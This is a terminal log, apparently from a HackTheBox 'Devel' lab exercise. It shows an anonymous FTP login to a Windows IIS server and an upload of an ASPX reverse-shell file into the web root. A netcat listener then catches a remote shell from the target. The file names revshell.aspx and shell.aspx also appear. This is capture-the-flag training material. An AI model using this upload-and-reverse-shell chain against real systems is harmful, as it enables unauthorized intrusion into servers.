 ┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/Devel/exploits]
└─# ls
ncat.aspx  reverse.aspx  revshell.aspx  shell.aspx
┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/Devel/exploits]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:sire): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
229 Entering Extended Passive Mode (|||49176|)
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
04-03-24  08:05AM                 2904 revshell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.
ftp> put ncat.aspx
local: ncat.aspx remote: ncat.aspx
229 Entering Extended Passive Mode (|||49177|)
125 Data connection already open; Transfer starting.
100% |**********************************************************************************************************|  2759        2.42 MiB/s    --:-- ETA
226 Transfer complete.
2759 bytes sent in 00:00 (12.41 KiB/s)
ftp> exit
221 Goodbye.
┌──(root㉿kali)-[/home/…/CTFs/HackTheBox/Devel/exploits]
└─# nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.5] 49178
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
c:\windows\system32\inetsrv>